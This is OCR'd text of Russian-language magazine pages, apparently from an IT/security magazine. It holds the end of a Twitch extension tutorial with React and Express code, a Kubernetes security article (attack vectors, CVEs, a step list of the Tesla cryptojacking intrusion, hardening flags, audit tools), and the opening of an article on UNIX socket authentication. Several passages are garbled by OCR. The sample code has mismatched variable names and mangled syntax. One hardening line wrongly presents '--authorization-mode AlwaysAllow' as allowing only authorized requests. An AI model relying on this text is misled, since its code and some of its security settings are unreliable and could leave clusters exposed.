### **ФРОНТЕНД**

- Фронтенд каждого расширения состоит из одного или нескольких экранов (view), они бывают разных типов и вместе составляют пользовательский интерфейс.
- Mobile extension специальный блок, предназначенный для показа внутри официального приложения Twitch с помощью WebView.
- Video-overlay extension виджет, который накладывается поверх всего видео (максимум на один стрим).
- Video-component extension блок, который занимает лишь часть видеопотока. Стример может расположить его на свое усмотрение. • Panel extension - полностью настраиваемая панель, которая отображается не поверх видео, а внизу, вместе с другими панелями.

Кроме различных view, предназначенных для зрителей, есть также два view для самого стримера, которые нужны для управления расширением.

- Live-config (Live Dashboard) настройки, доступные в прямом эфире, прямо в дашборде - там же, где и все остальные самые необходимые элементы управления.
- · Config (Configuration) параметры, которые устанавливаются  $\overline{\phantom{0}}$ при инсталляции расширения (или в отдельном меню всех расширений).

![](_page_34_Figure_22.jpeg)

На самом деле каждый из этих view - это не более чем специально оформленный тег <iframe> или отдельный WebView (для телефонов), который занимается отображением своего интерфейса и обработкой действий пользователя. Именно поэтому, чтобы упростить разработку фронтенда, мы используем React.

### РАЗРАБОТКА СВОЕГО РАСШИРЕНИЯ

Теперь давай я на примере покажу, как написать основу для собственного

расширения. Пусть это будет онлайновое голосование с обновлением голосов в реальном времени.

Упростить разработку расширений для Twitch помогает специальное приложение, которое работает в Windows, macOS или Linux. Оно называется Twitch Developer Rig и нужно исключительно для создания и тестирования расширений.

### **Developer Rig**

При запуске программа предложит тебе войти через свой аккаунт на Twitch, И ТОЛЬКО ПОСЛА ЭТОГО МОЖНО НАЧИНАТЬ МАЙОТУ

![](_page_34_Picture_588.jpeg)

 $\overline{C}$ 

 $\epsilon$ Д

 $\bigcup$ У

Ţ

![](_page_34_Picture_589.jpeg)

```
async authorize({ token, userId }) {
 this.token = token:
```
 $} =$  await jwt.decode(token);

role,

![](_page_34_Picture_590.jpeg)

```
// Проверяем роль пользователя (на всякий случай)
    const result = await fetch(`${host}/poll`, {
      headers: {
        Authorization: `Bearer ${this.token}`,
      \},
      method: 'GET',
    \});
    // Запрашиваем актуальные данные
    this.setState({
      ...result,
      role,
    \});
  \}render() \{const {
      active,
      poll,
      role
    } = this.state;if (role != 'broadcaster') {
      /* Проверка, является пользователь
       * настоящим стримером или нет
       *return null;
    \mathcal{F}return (
      \langle \rangle/* код отображения */
      \langle/>
    );\overline{\mathcal{E}}\overline{\mathcal{L}}Бэк
Основная задача нашего бэкенда - хранить и распространять опросы, соз-
данные стримерами, и собирать голоса пользователей, для чего пригодится
база данных, например MongoDB. Кроме этого, стоит обратить внимание
на обработку заголовков CORS, так как запросы будут идти от имени сервера
Twitch.
import express from 'express';
import jwt from 'jsonwebtoken';
import cors from 'cors';
const app = express();
var polls = []; // Маленькая база данных
function getPoll(chanell_id) {
  /* Получить опрос из базы данных
   * или из переменной (ради простоты)
   * /
  const poll = polls[chanell_id];
  if (poll) {
    return poll;
  \} else {
    // Стример не активировал опрос
    // Возвращаем пустые данные
    return {
      active: false,
      poll: [],
    \};
  \mathcal{E}\}/* Здесь можно связываться с базой данных
 * и обновлять данные
 * /
function setPoll(channel_id, poll) {
  polls[channel id] = pol1;\}function deletePoll(channel_id) {
  polls[channel_id] = null;\mathcal{F}function votePoll(channel_id, vote) {
  if (polls[chanell_id] && polls[channel_id].poll[vote]) {
    polls[channel id].poll[vote].votes += 1;
  \}\}app.use(express.json());
app.use(cors()); // CORS-заголовки
app.use(<b>async</b> (<b>req</b>, <b>res</b>, <b>next</b>) => {const auth = req.get('Authorization');
  if (!auth.startsWith('Bearer ')) {
    res.sendStatus(403);
    // Данные авторизации не были предоставлены
    return;
  }
  const token = auth.slice(7); // Пропускаем 'Bearer '
  try \{req.user = await jwt.verify(token, Buffer.from(process.env.SECRET
 'base64');
  \} catch (e) {
    res.sendStatus(403);
    // Неверный или истекший токен
    return;
  \mathcal{F}next();
\}// Разрешаем всем пользоваться нашим расширением
app.options('/poll', cors());
app.get('/poll', (req, res) \Rightarrow {const {
    chanell_id
  } = req.user;
  const poll = getPoll(chanell_id);
  res.json(poll);
\});
app.post('/poll', (req, res) => {const {
    chanell_id,
    role,
  } = req.user;
  if (role !=='broadcaster') { }res.sendStatus(403);
    // Пользователь - не владелец канала
    return;
  }
  setPoll(chanell_id, req.body);
  res.sendStatus(200);
\});
app. delete('/poll', (req, res) \Rightarrow {const {
    channel_id,
```
![](_page_34_Picture_591.jpeg)

role,

remote: Verifying deploy... done.

Так, наш сервер запущен и уже ждет новые опросы. Займемся фронтендом. Для улучшения качества загрузки хостинг этой части Twitch целиком берет на себя, поэтому, чтобы наше расширение стало доступно, нужно зайти в консоль разработчика расширений, в раздел управления твоим расширением,

![](_page_34_Picture_592.jpeg)

![](_page_34_Picture_593.jpeg)

### Загрузка файлов и история последних файлов

Кроме загрузки файлов, в других вкладках можно настроить параметры отображения (например, размеры video-component или типы видов расширения), управлять версиями расширения, а также включить монетизацию.

![](_page_34_Picture_594.jpeg)

### **ВЫВОДЫ**

Как видишь, расширения — мощнейший инструмент, который в корне меняет способ взаимодействия стримера со зрителями. Twitch Extensions позволяет устраивать небывалые интерактивные трансляции и шоу, и я показал тебе лишь самую вершину айсберга. Это новое направление, где только начали появляться стоящие проекты. Теперь и ты тоже можешь поучаствовать в этом. ヱ

![](_page_34_Picture_50.jpeg)

### 

Для дальнейшего изучения и разработки расширений ты можешь почитать официальный гайд или справку по всем методам.

![](_page_35_Picture_0.jpeg)

Самое известное средство контейнеризации и автоматизации развертывания приложений — Docker. Известное, но не единственное: достойную конкуренцию ему составляет Kubernetes. Разумеется, он тоже представляет определенный интерес для злоумышленников. Как защитить Kubernetes от взлома и сетевых атак? Об этом — сегодняшняя статья.

В прошлой статье я рассказал о том, как проверить текущий уровень защищенности очень популярной в DevOps-среде системы контейнеризации Docker и как повысить этот самый уровень. Сегодня мы продолжим изучать вопросы безопасности DevOps-инфраструктуры, и у нас под прицелом система контейнерной оркестрации на базе Kubernetes. Мы разберем основные векторы атак, изучим нашумевшие уязвимости, а также соберем набор инструментов, необходимый для обеспечения безопасности кластера на Kubernetes. Приступим!

### **О KUBERNETES В ДВУХ СЛОВАХ**

Я думаю, каждый, кто хотя бы однажды сталкивался с миром DevOps, имеет общее представление о том, что такое Kubernetes. Если кратко, то это довольно популярная система контейнерной оркестрации (правда, к музыке и оркестрам она не имеет ни малейшего отношения). На чем основывается популярность Kubernetes и чем он так хорош?

Kubernetes, или, сокращенно, K8s, - система автоматизации развертывания и масштабирования контейнеризированных приложений и управления ими, реализованная на базе открытого программного обеспечения. Проект был основан в 2014 году. Оригинальная версия некогда разрабатывалась в недрах самой Google для внутренних нужд корпорации, но впоследствии была передана под управление опенсорсному фонду Cloud Native Computing Foundation, откуда и попала в широкие массы.

Изначально K8s задумывалась как система-менеджер для управления из контейнеров. Система динамическая, кластерами она реагирует на события в режиме реального времени и позволяет поднять сервис, который будет просто работать без танцев с бубном и масштабироваться по запросу. Гибко, быстро, экономически эффективно - именно то, что нужно разработчикам!

![](_page_35_Figure_7.jpeg)

В практике администрирования Kubernetes используется понятие подов (pods). Каждый под - это группа объединенных общей задачей контейнеров (к примеру, на том же Docker), которые могут быть и микросервисом, и массивным приложением, разнесенным на несколько параллельно работающих машин. Kubernetes призван решать проблемы с эффективным распределением выполнения контейнеров по узлам кластера в зависимости от изменения нагрузки и текущей потребности в сервисах. Иными словами, перед нами - система гибкого управления инфраструктурой контейнеризации с возможностью балансировки нагрузки.

Давай перечислим основные технические задачи, которые можно решить с помощью Kubernetes: запуск большого числа контейнеров Docker или Rocket на большом

- КОЛИЧЕСТВЕ ХОСТОВ; • мониторинг состояния run-time-среды и своевременное реагирование
- на изменения; • управление запущенными контейнерами, обеспечение их совместного размещения и межконтейнерной репликации;
- масштабирование и балансировка большого количества хостов в пределах кластера.

Сегодня K8s стал неким стандартом для современных DevOps-сред как в больших компаниях, так и среди стартапов. Он активно используется в облачных сервисах вроде AWS, Microsoft Azure или Google Cloud.

По своей сути Kubernetes представляет собой один из стратегических компонентов всего DevOps-процесса, именно поэтому атаки на него всегда были и остаются актуальными. Ведь, взломав эту систему, хакер получит доступ ко всем нодам и контейнерам, запущенным внутри K8s, а это уже прямой

путь и к компрометации или утечке конфиденциальных данных.

Самое печальное, что в сети до сих пор полно публичных K8s-серверов, доступ к которым можно получить из интернета. Как? Широко известен, например, замечательный сервис Shodan, который позволяет искать уязвимые версии ПО, доступные из интернета и «готовые к атаке». От таких незакрытых уязвимостей в свое время пострадали десятки тысяч публичных баз MongoDB. Если ты захочешь проверить, как работает Shodan на практике, это можно сделать при помощи поискового скрипта, выложенного на GitHub.

![](_page_35_Figure_17.jpeg)

### **OB3OP OCHOBHLIX BEKTOPOB ATAK HA KUBERNETES**

Как мы выяснили чуть раньше, K8s имеет довольно сложную архитектуру и использует в своем составе множество компонентов. Потому векторы и типы атак на эту систему тоже разнятся. Итак, общая площадь атак включает в себя:

- **Master Node** главный мастер-сервер, который управляет всем кластером рабочих узлов (подов) и развертыванием модулей на этих узлах;  $\cdot$  Worker Node — рабочие серверы, на которых запускают контейнеры
- приложений и другие компоненты Kubernetes, к примеру такие, как K8sагенты и прокси-серверы;
- $\cdot$  Pods это неделимая элементарная единица развертывания и адресации в Kubernetes. Под имеет собственный IP-адрес и может содержать один или несколько контейнеров;
- **Services** сетевые службы, обеспечивающие обмен данными внутри кластера, балансировку, репликацию, обрабатывающие запросы и так далее;
- **System Components** KJIOYEBLIE CUCTEMHLIE KOMNOHEHTLI, KOTOPLIE используются для управления кластером Kubernetes: сервер API, Kubelet и другие.

![](_page_35_Figure_25.jpeg)

Типовые векторы атак на K8s

### **Проблемы безопасности K8s**

Как и в любой сложной системе, придуманной людьми, в инфраструктуре кластера K8s имеются типичные проблемы безопасности, с которыми часто сталкиваются системные администраторы. Ниже я перечислю самые извес-ТНЫЕ ИЗ НИХ.

• Explosion of East-West Traffic, или атака «Взрыв трафика Восток -Запад». Суть этой атаки заключается в том, что контейнеры могут быть

динамически развернуты в нескольких независимых друг от друга облаках, что значительно увеличивает трафик обмена данными внутри логического кластера. Это похоже на перегон поездов по железной дороге, и именно поэтому данный вид атак получил название «С востока на запад». Удаленное расположение контейнеров может использоваться злоумышленниками, например, для реализации DDoS-атак.

![](_page_35_Figure_31.jpeg)

- $\cdot$  Increased Attack Surface (увеличенная площадь атаки). Проблема основывается на том, что каждый контейнер может иметь различную поверхность атаки и собственные уникальные уязвимости, которые
- используются хакерами для дальнейшего взлома. К примеру, могут использоваться уязвимости для Docker или системы авторизации AWS. • **Container compromise** (компрометация контейнера). Суть атаки кроется неверной конфигурации (security misconfiguration) использовании B для всех контейнеров кластера, которые косвенным образом способствуют компрометации или же включают в себя уязвимости приложений. К компрометациям контейнера относятся манипуляции внутренней коммутацией, управлением процессами или доступом к файловой системе.
- **Unauthorized connections between pods** (несанкционированные соединения между подами внутри единого кластера). Скомпрометированные контейнеры могут соединяться с другими контейнерами на том же или на других хостах, чтобы запустить какую-либо атаку. Несмотря на то что фильтрация на уровне L3 (ACL-листы) обеспечивается сетевым оборудованием согласно настроенным правилам, некоторые неавторизованные обращения могут быть обнаружены только с помощью фильтрации на седьмом уровне модели OSI.

![](_page_35_Picture_925.jpeg)

![](_page_35_Figure_36.jpeg)

Reported by researcher

of cryptocurrency

### Примеры критических багов

mine cryptocurrency

Любой прикладной и системный софт имеет ряд критических уязвимостей, и K8s не исключение. Наличие подобных багов ставит под угрозу весь кластер, от запущенных контейнеров в целом до конкретных данных, хранящихся внутри БД на каком-либо отдельном поде.

По статистике, собранной из реестра уязвимостей NIST, больше всего критических ошибок было обнаружено в 2018 году - восемь штук, и четыре уязвимости найдены уже в текущем году. Ниже я расскажу о самых громких багах, наделавших много шуму среди разработчиков, которые использовали Kubernetes.

### Статистика найденных уязвимостей **Total Matches By Year**

![](_page_35_Figure_41.jpeg)

Первая уязвимость получила номер CVE-2019-5736. Об этом баге, обнаруженном в текущем году, мы уже писали на страницах нашего журнала. Он позволяет вредоносному контейнеру перезаписать исполняемый файл runC на хост-системе, при этом никакого взаимодействия с пользователем не требуется. В результате подобной атаки злоумышленник может получить rootдоступ к хосту и возможность исполнять на нем произвольный код. В феврале 2019 года эксплоит для CVE-2019-5736 был опубликован на GitHub.

Еще один баг, выявленный в марте 2019 года, имеет идентификатор CVE-2019-11246. Он позволяет атакующему доставлять файлы из пода на компьютер оператора или модифицировать их с помощью подмены tar binary, используя обычную внутреннюю команду kubectl cp.

![](_page_35_Figure_44.jpeg)

Другой прошлогодний баг - CVE-2018-1002105 связан с эскалацией привилегий. Он позволяет атакующему повысить привилегии в кластере и получить к нему доступ из-за логической ошибки обработки API-вызовов. Эксперты по безопасности оценили уязвимость в 9,8 балла по шкале CVSS, поскольку брешь не требует предварительной аутентификации и проста в эксплуатации. Несанкционированный доступ открывается после отправки специфического запроса к API-серверу Kubernetes. Все уязвимые сборки Kubernetes некорректно обрабатывают вредоносный запрос, позволяя обратиться к бэкенду с использованием учетных данных TLS, прописанных в настройках API-сервера. Через несколько дней после обнаружения проблемы РоС-эксплоит был опубликован на GitHub. Позже выпустили патч, закрывающий эту уязвимость.

![](_page_35_Figure_46.jpeg)

Схематичное описание уязвимости CVE-2018-1002105

Вот общий сценарий действий хакеров при использовании уязвимости CVE-

2018-1002105. 1. Определение локации в ИТ-ландшафте, где запущен K8s.

- 2. Эксплуатация известных уязвимостей облачных провайдеров.
- 3. Запуск команд внутри контейнера.
- 4. Доступ к файловой системе node.
- 5. Разведка во внутренней сети, горизонтальное расширение и закрепление внутри взломанных систем.

Еще один громкий кейс, связанный с K8s, имел место в 2018 году. Речь идет о взломе аккаунта всем известной компании Tesla в облаке Amazon Web Services. Как позже выяснили эксперты, учетные данные в одном из подов Kubernetes открыли доступ к среде AWS Tesla, которая содержала корзину Amazon S3. В ней, в свою очередь, хранились конфиденциальные данные, в том числе телеметрия. Однако вместо кражи этих данных хакеры начали майнить криптовалюту на одном из подов Tesla.

### **A Crypto-Mining Victim: Tesla**

- Step 1: Port scan -> access K8s console
- Step 2: Discover Kubernetes secrets to access to Tesla AWS/S3
- Step 3: Deploy: crypto mining tool within a pod
- Step 4: Connect using non-standard port and real IP behind CloudFlare CDN. Enable encryption and proxy
- Step 5: Hide: Configure Pod to use low

resources to evade detection

![](_page_35_Picture_62.jpeg)

Пошаговый сценарий взлома AWS облака Tesla с целью майнинга

![](_page_35_Picture_64.jpeg)

### **INFO**

Хороший и доступный каждому админу бенчмарк проверки безопасности K8s - набор CIS Kubernetes Benchmark, который можно бесплатно забрать с официального сайта CIS или GitHubрепозитория. Набор включает список рекомендуемых требований безопасности, чек-лист про-

### верки и скрипты для автоматического анализа текущих конфигураций K8s.

### УСИЛИВАЕМ БЕЗОПАСНОСТЬ KUBERNETES

Обеспечение безопасности Kubernetes условно можно представить двумя практическими подходами. Первый подход - это настройка опций безопасности (security hardening) и использование лучших практик (security best practices) на всех ключевых элементах K8s-инфраструктуры. Второй подход применение сторонних утилит с открытыми исходниками и коммерческих решений для обеспечения мониторинга, контроля и управления уровнем безопасности.

Начну с общих рекомендаций и советов, как усилить безопасность Kubernetes, которыми в состоянии воспользоваться любой DevOps-администра-TOD.

- 1. Повсеместное использование шифрования TLS. Для каждого инфраструктурного компонента K8s, поддерживающего протокол TLS, он должен быть включен. Это гарантирует защиту от сниффинга трафика, форсирование удостоверения идентичности сервера и (в случае Mutual TLS) удостоверения идентичности клиента.
- 2. RBAC-ориентированная модель доступа и минимально воз**можные привилегии**. Управление доступом на основе ролей (Rolebased access control, RBAC) обеспечивает тонкое управление политиками, с использованием которых пользователи получают доступ к таким ресурсам, как пространства имен.
- 3. Сторонняя аутентификация для API server. Централизация аутентификации и авторизации для всей компании, к примеру на базе LDAP и Single Sign On, помогает выдавать и отзывать права для сотрудников предприятия.
- 4. Инкапсуляция кластера etcd за сетевым экраном. Поскольку кластер etcd хранит информацию о состоянии Kubernetes и секретах доступа (токены, сертификаты), он является критичным компонентом K8s. Именно поэтому etcd должен быть защищен отдельно от остального кластера, лучше за файрволом и изолированной VPC.
- шифрования. Регулярная ротация 5. Систематическая ключей ротация (по сроку и событию) ключей безопасности и сертификатов одна из лучших практик в обеспечении безопасности любой ИТ-системы. Она позволяет ограничить «радиус поражения» при компрометации ключа доступа.
- 6. Регулярный статический анализ YAML-файлов конфигурации. Конфиденциальная информация, продекларированная в YAML-формате, не должна храниться в открытом виде на подах. А конфиденциальные конфигурации и секреты доступа (пароли) должны быть зашифрованы с помощью таких инструментов, как git-crypt. Статический анализ конфигурации YAML может использоваться для установления базовых показателей безопасности, причем проводить такой анализ следует регулярно.
- 7. Ограничения на запуск контейнеров под учетной записью root. Зачастую у контейнеров, которые запускаются с правами суперпользователя root, намного больше прав, чем того требуют их рабочие нагрузки, что в случае компрометации помогает атакующим получить еще больше возможностей.
- 8. Обязательные сетевые политики. По умолчанию сеть в Kubernetes разрешает весь трафик между подами без каких-либо ограничений. Эту настройку можно ограничить сетевой политикой - NetworkPolicy.
- 9. Некоторые команды для форсирования безопасности на эле**ментах K8s-инфраструктуры**. Чтобы повысить безопасность сетевой инфраструктуры в Kubernetes, можно использовать специальный набор команд, которые я привожу ниже.

### Для API-сервера:

// Отключение анонимного доступа --anonymous-auth=false

// Разрешение только авторизованных запросов --authorizationmode AlwaysAllow

### // Форсирование ограничений прав на kubelets, включая NodeRe striction Ha API server

--admission-control

// Форсирование использования RBAC-модели доступа к объектам K8s

### --authorization-mode=RBAC

// Отключение небезопасных портов  $-$ -insecure-port=0

### Для etcd-сервера:

// Форсирование использования защищенного HTTPS connections к серверу etcd

--cert-file and --key-file

// Включение принудительной авторизации при обращении к etcd

--client-cert-auth=true

// Использование только подписанных сертификатов --trusted-ca-file

// Отключение использования автоподписанных сертификатов --auto-tls=false

// Использование только безопасных методов подключения --peer-client-cert-auth=true

--peer-autotls=false and specify --peer-cert-file, --peer-key-file

// Запуск etcd в защищенном исполнении --peer-trusted-ca-file

// Форсирование авторизации с использованием сертификатов для API-сервера --etcd-cafile

### Рекомендуемые шаги для усиления безопасности перед раз-

вертыванием К8s-кластера • Используй на всю катушку пространства имен (namespaces).

• Форсируй SELinux (хотя бы в продакшен-среде!).

• Используй Seccomp.

• Используй Cgroups.

- Используй минимальное количество запущенных хостов.
- 
- Не забывай про установку обновлений и патчей (обновления ядра, библиотек и так далее).
- Периодически запускай тесты безопасности CIS Benchmark для контроля состояния защищенности.

![](_page_35_Picture_108.jpeg)

### 

Перед любыми операциями конфигурирования не забывай сделать бэкап конфига! Документируй все изменения, чтобы потом не потерять лог изменений и не вырвать себе с досады волосы на затылке.

### **НЕПРОБИВАЕМЬ И** DEVOPS-KЛACTEP НАСТРАИВАЕМ И УСИЛИВАЕМ

*BE3ONACHOCTb KUBERNETES* 

### Утилиты для аудита безопасности

and in transit).

Аудит безопасности Kubernetes для эффективной комплексной оценки должен включать в себя несколько следующих областей:

- безопасность конечных хостов (Host security);
- безопасность мастер-ноды и API-сервера Kubernetes (Master node Kubernetes security);
- безопасность демонов Docker (Docker daemon security);
- контейнерную безопасность (Container security); использования модели RBAC-доступа (Properly configured • правила
- RBACs); • безопасность хранимых и передаваемых данных (Securing data at rest

Утилитка-сканер kube-bench — это шустрое приложение, написанное на Go, которое проверяет, насколько безопасно развернут Kubernetes. Для этого kube-bench прогоняет все проверки, описанные в тесте CIS Kubernetes. Тесты настраиваются с помощью файлов YAML, что позволяет легко обновлять их по мере развития спецификаций.

![](_page_36_Picture_679.jpeg)

Примеры использования некоторых команд утилиты kube-bench:

// Запуск утилиты в автоматическом режиме (автопоиск мастер-ноды) # kube-bench master // Запуск тестов безопасности CIS Kubernetes # kube-bench node --version 1.13

// Запуск утилиты внутри контейнера # docker run --pid=host -v /etc:/etc:ro -v /var:/var:ro -t aquasec/ kube-bench: latest  $[master|node]$  --version 1.13

Еще одна утилита — Kubeaudit — это инструмент командной строки для аудита кластеров Kubernetes на предмет различных проблем безопасности. Поддерживает проверку множества опций, к примеру таких, как запуск контейнеров под учетной записью root, хранение секретов доступа (токены, сертификаты), возможность записи в корневую директорию.

Для установки утилиты в систему используй следующие команды:

# go get -v github.com/Shopify/kubeaudit

### # make install

# make

Запустить все имеющиеся тесты в последовательном режиме можно так:

### # kubeaudit all

Для проверки безопасности для сервисных аккаунтов предусмотрена вот такая команда:

### # kubeaudit sat сервиск акунт

А эта команда предназначена для проверки безопасного использования привилегий:

### # kubeaudit priv

![](_page_36_Picture_680.jpeg)

Kubesec — инструмент управления секретами доступа для Kubernetes с поддержкой таких сервисов, как GPG, Google Cloud KMS и AWS KMS backends. Служба оценивает, насколько ресурсы Kubernetes используют возможности для повышения безопасности. Пользователь получает рекомендации, как повысить общую безопасность системы. Посмотреть вживую, как работает эта утилита, можно на демонстрационном видеоролике.

### Легитимность используемых образов

Легитимность использования образов для развертывания контейнеров один из ключевых критериев безопасности. Но эта фича относится скорее к Docker, чем к Kubernetes, поэтому я расскажу об используемых для этого инструментах очень кратко. Более подробную информацию ты можешь найти

### в нашей статье по безопасности Docker.

Clair — это проект с открытым исходным кодом для статического анализа уязвимостей в контейнерах аррс и docker. Данные об уязвимостях постоянно импортируются из известных источников и соотносятся с индексированным содержимым образов контейнера, чтобы сформировать списки уязвимостей, угрожающих каждому контейнеру в отдельности.

![](_page_36_Figure_32.jpeg)

Еще одна похожая утилита носит название Dagda. Это инструмент для статического анализа известных уязвимостей, поиска троянов, вирусов, вредоносных программ, а также других угроз в образах и контейнерах Docker. Кроме того, Dagda используется для мониторинга сетевых служб Docker и запуска контейнеров в целях обнаружения аномальных действий. Проверка зависимостей основана на проектах OWASP и Retire.js для анализа безопасности таких слоев, как Java, Python, Node.js, JS, Ruby, PHP.

![](_page_36_Figure_34.jpeg)

Trivy — простой и комплексный сканер уязвимостей для контейнеров, поддерживающий командную строку. Trivy обнаруживает уязвимости программных пакетов ОС (Alpine, RHEL, CentOS и других) и зависимостей приложений (Bundler, Composer, npm, yarn и так далее).

![](_page_36_Picture_681.jpeg)

Запуск утилиты Trivy

### Безопасность эксплуатации

Для того чтобы обеспечить безопасную эксплуатацию Kubernetes, был придуман целый арсенал специальных утилит. Одна из них называется Falco. Это крутецкий опенсорсный сканер от Sysdig Secure для обнаружения вторжений и проблем безопасности на платформах Cloud Native, таких как Kubernetes, Mesosphere и Cloud Foundry. Falco умеет искать аномалии, нетипичное поведение и предупреждает админа через Slack, Fluentd, NATS, а также другие мессенджеры.

![](_page_36_Picture_682.jpeg)

Cilium — сервис, обеспечивающий фильтрацию сетевой активности с учетом API-вызовов в контейнерной инфраструктуре на базе Linux, в частности в Docker и Kubernetes. Используя новую технологию ядра Linux под названием BPF (Berkeley Packet Filter), Cilium предоставляет простой и эффективный способ определять и применять политики безопасности как сетевого уровня, так и уровня приложений на основе идентификатора контейнера или модуля.

![](_page_36_Figure_42.jpeg)

Архитектура Cilium

Vault — сервис от всем известной компании HashiCorp. Он позволяет хранить и строго контролировать доступ к токенам, паролям, сертификатам, ключам шифрования для защиты секретов и других конфиденциальных данных из пользовательского интерфейса, CLI-строки или с помощью API-вызовов по протоколу HTTP.

![](_page_36_Figure_45.jpeg)

Архитектура HashiCorp Vault

### Безопасность сетевого взаимодействия

Решение Calico обеспечивает безопасное сетевое взаимодействие между контейнерами и виртуальными машинами в одном кластере. По сути, Calico представляет собой софтовый свитч (Softswitch), который создает сеть третьего уровня и управляет ею, назначая каждому инстансу полностью маршрутизируемый IP-адрес. В средах, где требуется наложение, Calico использует туннелирование IP-in-IP, что позволяет работать с другими наложенными сетями.

![](_page_36_Figure_49.jpeg)

Еще одно полезное приложение - Cilium представляет собой контейнерный межсетевой экран. Программа использует технологию ядра Linux BPF для фильтрации, детекта, мониторинга и перенаправления данных с использованием вызовов ядра. Cilium помогает развертывать политики доступа к сети на основе идентификатора контейнера с использованием меток тегов. Помимо этого, софтина интерпретирует несколько протоколов уровня 7, таких как HTTP или gRPC, что позволяет использовать набор вызовов REST.

![](_page_36_Figure_51.jpeg)

![](_page_36_Figure_52.jpeg)

### Коммерческие решения для безопасности Kubernetes

А теперь — несколько слов о коммерческих решениях для обеспечения безопасности Kubernetes в частности и всей облачной ИТ-инфраструктуры вообще. Как показывает практика, использование коммерческих Enterpriseрешений оправданно с точки зрения удобства управления инструментами из единого окна, скорости их работы и более гибкого масштабирования, предоставляемого по запросу. Игроков на рынке Cloud Security довольно много, мы остановимся лишь на самых известных и проверенных сервисах.

Aqua Security — сервис, нацеленный на мониторинг и контроль состояния безопасности для контейнеров и облачных приложений. Сервис представляет комплексное решение для автоматизации таких задач, как Vulnerability Management, Runtime Protection, Secrets Management, Embedded CI/CD Scanning, Container Firewall, Compliance & Auditing. Некоторые утилиты, используемые для Enterprise, доступны для бесплатного использования на GitHubстраничке проекта.

![](_page_36_Figure_56.jpeg)

Комплексный подход к обеспечению безопасности от Aqua Security

Cavirin — еще один известный сервис для автоматического обнаружения и постоянной оценки гибридной облачной среды без установки end-pointагентов на конечных хостах. Cavirin обеспечивает непрерывный мониторинг базовых показателей безопасности на основе фреймворков и лучших практик, включая PCI, HIPAA, NIST, усиление защиты AWS. Сервис предоставляет также точную и своевременную информацию об обновлениях безопасности и уязвимостях. Архитектура Cavirin на основе API-интерфейса легко интегрируется с другими локальными приложениями, а также с SaaS и облачными сервисами.

![](_page_36_Picture_683.jpeg)

NeuVector — это довольно известная и неплохо зарекомендовавшая себя сквозная платформа безопасности для всех DevOps-процессов и, в частности, для обеспечения безопасности Kubernetes. Услуга включает в себя такие фичи, как управление уязвимостями для образов, контроль доступа, защита процессов в памяти и файловых систем в контейнерах, файрвол вплоть до седьмого уровня OSI.

Декларативная политика безопасности обеспечивает быстрое масштабирование приложений без ручного вмешательства. Решение, поставляемое NeuVector, - это, по сути, сам контейнер, сертифицированный Red Hat, и Docker, который легко развертывается на каждом хосте, обеспечивая межсетевое взаимодействие (файрвол), мониторинг процессов и файловых систем внутри контейнера, аудит безопасности с помощью тестов CIS и сканирование уязвимостей.

![](_page_36_Picture_684.jpeg)

Sysdig Secure — широко известный стек решений для комплексной безопасности облачных сервисов. Услуга включает наборы приложений для обеспечения таких процедур, как Vulnerability management, Compliance, Runtime security, Forensics, Audit. Помимо решений, позиционируемых как Enterprise, вендор предлагает качественные опенсорсные утилиты для аудита и контроля безопасности. Также для бесплатного использования всем желающим предоставлен сканер Falco, о котором мы более подробно писали в статье про безопасность Docker.

![](_page_36_Picture_685.jpeg)

Как видишь, очень часто вместе с проприетарными решениями можно успешно использовать и бесплатные опенсорсные утилиты, что усиливает суммарный общий эффект от их применения.

### Дополнительные утилиты для усиления безопасности Kubernetes Расскажу о нескольких небольших утилитах, которые пригодятся тебе при формировании правильной матрицы доступа к инфраструктурным эле-

ментам K8s-кластера. Audit2rbac — инструмент, позволяющий определить, какие разрешения необходимы для определенного ПО в составе K8s, при этом он автоматом

генерирует RBAC-роли. Rbac-manager — еще одна тулза, по сути оператор Kubernetes, который упрощает управление RBAC-ролями и привязку их к учетным записям адми-

нистраторов.

Kube2iam — тулза, которая подставляет учетные данные из сервиса управления доступом AWS IAM для всех контейнеров в кластере.

И в завершение нашего сегодняшнего материала несколько интересных ресурсов по теме обеспечения безопасности Kubernetes, включающих best practices, обзоры утилит и примеры некоторых системных команд.

Kubernetes Security resource center of O'Reilly — онлайн-версия книги Kubernetes Security Operating Kubernetes Clusters and Applications Safely издательства O'Reilly Media. Наиболее полный и содержательный гайд по планированию и настройкам безопасности кластеров на базе Kubernetes. Электронную версию книги можно бесплатно скачать здесь.

Overview of Cloud Native Security - официальный документ от разработчиков Kubernetus с описанием общих рекомендаций по обеспечению безопасности.

The Ultimate Guide to Kubernetes Security - неплохая обзорная статья, описывающая некоторые векторы атак, проблемы безопасности и типовые рекомендации по защите K8s, собранные компанией NeuVector - разработчиком решений ИБ для облачных сред.

Kubernetes Security Best-Practices - отлично структурированный и содержательный документ с описанием функций безопасности Kubernetes, которые можно настроить самостоятельно. Этот же документ есть и на GitHub.

### **ЗАКЛЮЧЕНИЕ**

Сегодня мы разобрали очень важную для всего DevOps-сообщества тему безопасности системы контейнерной оркестрации Kubernetes. Теперь ты имеешь представление об основных векторах атак, типовых проблемах и потенциальных рисках при использовании этого сверхпопулярного опенсорсного фреймворка, познакомился с общими требованиями к проектированию и развертыванию K8s с точки зрения безопасности и знаешь несколько системных команд, позволяющих обезопасить свой кластер и спать спокойнее по ночам. **ЭС** 

![](_page_37_Picture_0.jpeg)

# **TOTHESSO**

![](_page_37_Picture_2.jpeg)

Даниил Батурин Координатор проекта VyOS (https://vyos.io), «языковед», функциональщик, иногда сетевой администратор. daniil@baturin.org

### ИСПОЛЬЗУЕМ СИСТЕМНУЮ АУТЕНТИФИКАЦИЮ С СОКЕТАМИ UNIX

Никто не любит лишний раз вводить пароли. В мире веб-приложений протоколы для SSO (Single Sign-On) широко распространены и легко реализуемы благодаря встроенной в браузер возможности хранить cookie. Со стороны безопасности это не лучшее решение. Ряд популярных приложений, к примеру консольный клиент PostgreSQL (psql), предоставляют такую возможность для локальных подключений через сокеты UNIX. В этой статье мы рассмотрим, как это сделать с помощью опции SO PEERCRED.

В качестве примера мы напишем сервер, который просто хранит какое-то число, при этом пользователи из группы wheel могут его изменять, а все остальные — только получать значение. Писать будем на Python, но все сказанное применимо к любому языку.

В этой статье речь идет о Linux, если не указано обратное.

### **ABCTPAKTHBIE COKETBI LINUX**

Для взаимодействия с сервером мы будем использовать вариант UNIX do-

main sockets - abstract namespace sockets. В отличие от сетевых сокетов, в случае с локальными сокетами UNIX ядро знает, какой процесс подключается к сокету, и знает все о пользователе (создателе) процесса, что и позволяет переиспользовать системную аутентификацию.

